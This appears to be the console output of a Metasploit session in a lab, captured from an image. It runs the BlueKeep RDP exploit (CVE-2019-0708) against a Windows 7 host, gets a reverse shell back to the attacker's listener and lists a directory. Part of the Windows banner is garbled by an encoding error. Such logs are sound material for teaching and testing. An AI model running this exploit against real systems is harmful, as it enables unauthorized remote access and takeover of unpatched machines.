 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 10.10.10.128:4444
[*] 10.10.10.130:3389 - Detected RDP on 10.10.10.130:3389 (Windows vers
ion: 6.1.7601) (Requires NLA: No)
[+] 10.10.10.130:3389 - The target is vulnerable.
[*] 10.10.10.130:3389 - Using CHUNK grooming strategy. Size 250MB, target addre
ss 0xfffffa8028600000, Channel count 1.
[*] 10.10.10.130:3389 - Surfing channels ...
[*] 10.10.10.130:3389 - Lobbing eggs ...
[*] 10.10.10.130:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (10.10.10.128:4444 -> 10.10.10.130:49162) at
2019-09-18 00:52:29 -0400
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>dir
dir
pythonpent
ration
temp